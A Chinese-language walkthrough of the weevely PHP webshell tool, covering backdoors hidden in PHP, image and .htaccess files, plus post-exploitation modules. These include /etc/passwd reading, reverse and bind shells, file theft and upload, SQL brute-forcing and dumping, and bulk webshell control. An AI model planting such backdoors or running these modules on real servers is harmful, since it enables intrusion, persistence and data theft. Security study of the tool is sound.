weevely是一款使用python編寫的webshell工具(集webshell生成和連接於一身,僅用於安全學習教學之用,禁止非法用途),可以算作是linux下的一款菜刀替代工具(限於php),在linux上使用時還是很給力的,就是某些模塊在windows上無法使用,總的來說還是非常不錯的一款工具。

項目地址:https://github.com/epinna/Weevely

下面就針對該工具裏的功能,做一個較爲詳細的使用測試記錄。

後門生成&連接

測試系統:kali linux 1.0.8 amd64

環境:kali linux 自帶apache+php+mysql環境

工具版本:weevely v1.1

下面分塊來對參數或命令進行說明

後門生成(參數)

:generate.php(生成php後門文件)

:generate.img(將後門代碼插入到圖片中,並修改.htaccess,該後門需要服務器開啓.htaccess)

:generate.htaccess(將後門代碼插入到.htaccess,同樣需要開啓.htaccess支持)

-generate/generate.php

-weevely generate <password> [<path>]

-在指定路徑下生成所設置密碼的php後門文件(密碼最小長度爲4),然後將後門文件傳至目標站點即可

-generate.img

-weevel generate.img <password> <img> [<floder_path>]

-在指定路徑下生成插入後門代碼後的圖片文件以及使該後門可用的.htaccess配置文件,使用該圖片後門需要目標服務器開啓.htaccess,因爲該後門依賴於在.htaccess中使web服務器對圖片文件進行php解析(AddType application/x-httpd-php .jpg|.png|…)

-generate.htaccess

-weevely generate.htaccess <password> [<path>]

-在指定路徑下生成.htaccess後門文件,該後門需要使用同樣需要服務器開啓.htaccess。生成的.htaccess裏包含了php後門語句,同時使用相關配置使得web服務器對該文件進行php解析

後門連接(依次將上面生成的3種後門傳至本地服務器根目錄進行測試)

-weevel <url> <password>



-使用所設置的密碼連接所給的後門url,連接成功後,會將連接配置信息以session文件的形式保存在本地,下次需要再次連接時可直接讀取session文件進行連接(weevely session <session_path>)

1、直接連接由weevely生成的.php後門

2、連接由wevely生成的圖片型後門

首先,得開啓web服務器的.htaccess支持(Kali下開啓.htaccess支持,apache配置文件路徑:/etc/apache2/sites-enabled/000-default)

重啓web服務器

然後將生成的後門圖片和相應的.htaccess配置添加至web服務器中,最後使用密碼直接連接圖片url即可

3、連接由weevely生成的.htaccess後門文件

要連接.htaccess同樣需要目標web服務開啓.htaccess,測試配置見上一項,這裏直接將生成的.htaccess傳至站點根目錄,然後使用密碼連接後門

-命令

利用後門執行命令有很多方法,可以通過在連接時直接帶上命令直接執行,也可以單獨使用weevely連接後門在客戶端的環境下執行命令。(直接命令執行有助於批量webshell處理,批量掛馬或者操作等等)下面對常用命令進行演示

直接命令執行

類交互式shell(相當於菜刀下的虛擬終端)

在虛擬終端模式下需要使用模塊直接在前面加上 ’:’ 即可

-audit.userfiles

-枚舉用戶目錄下的具有權限的文件(可加載用戶字典),默認情況下字典很小(注意:該模塊目前只支持linux,windows不支持)

-audit.systemfiles [logs|root|home|…]

-枚舉各種系統目錄並尋找可讀寫的目錄,模塊僅默認搜索部分linux下的常見目錄,logs、root、home等等(注意:該模塊也僅支持linux,windows不支持)

-audit.phpconf

-查看php配置信息

-audit.etcpasswd [-real]

-查看/etc/passwd文件(特殊說明:很多命令的-vector參數是用以指定php執行命令函數的,當默認函數不可用是,使用該參數來嘗試指定其他命令執行函數來獲取信息),同時也可使用-real參數來過濾出真實用戶

-audit.mapwebfiles

-從制定url開始爬取目標站點結構,可用-depth參數來指定爬取深度

-shell.sh/shell.php

-利用接口執行命令,和虛擬終端類似,這裏就不給演示了

-system.info

-在weevely裏比較由用的一個模塊,可以獲取到系統的基本信息

-backdoor.reverstcp host port [-vector]

-反彈一個tcp shell到目標端口(同樣也可指定向量:選擇反彈shell的形式,nc,perl,ruby等)



-backdoor.tcp -port <listen_port> -no-connect [-vector]

-在本地打開一個端口,等待連接(查看了該模塊的源碼,使用時必須帶上-no-connect才能監聽成功,負責他會在本地形成一個tcp環路)



-net.ifaces

-查看網絡ip地址



-file.upload lpath rpath

-上傳本地文件到目標站點指定路徑

-file.rm filename [-recursive] [-vector]

-刪除指定文件,可開啓安全確認模式



-file.check

-用以檢查目標站點下文件的狀態(md5值,大小,權限等)



-file.download rpath lpath [-vector]

-將目標站點上的文件下載到本地(可用於批量會話操作)

-file.edit filename

-對指定文件進行編輯

-file.read filename

-讀取指定文件內容

-file.ls path

-列覺指定路徑的文件信息

-file.upload2web

-將本地文件上傳至目標站點文件夾(可自動枚舉到一個可寫目錄將其寫入)

-file.webdownload <webfile_path> filename

-從其他服務器上下載文件到目標站點

-file.touch rpath

-創建一個新文件

下面幾個命令由於環境限制,沒有進行測試,這裏就不再囉嗦了

-bruteforce.sql(爆破指定數據庫用戶名密碼)

-bruteforce.sqlusers(爆破所有數據庫用戶密碼)

-sql.dump(***,你懂的 ^_^)

-sql.console(sql交互式終端)

-net.scan(端口掃描,不太會用)

-find.perms(搜索具有讀、寫、執行權限的文件,好像比較給力)

-find.suidsgid(搜索linux具有suid或者sgid標記的文件)

-find.name(查找某文件或者文件夾)